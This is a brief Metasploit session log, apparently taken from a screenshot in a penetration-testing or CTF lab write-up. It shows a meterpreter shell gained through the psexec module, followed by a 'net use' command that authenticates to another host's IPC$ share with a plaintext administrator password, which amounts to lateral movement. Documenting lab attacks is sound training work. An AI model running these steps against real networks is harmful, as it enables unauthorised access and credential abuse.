 msf6 exploit(windows/smb/psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 1820 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net use \\192.168.138.138\ipc$ dc123.com /user:administrator
net use \\192.168.138.138\ipc$ dc123.com /user:administrator
The command completed successfully.
C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\192.168.138.138\ipc$ Microsoft Windows Network
The command completed successfully.
C:\Windows\system32>
微信号: hackctf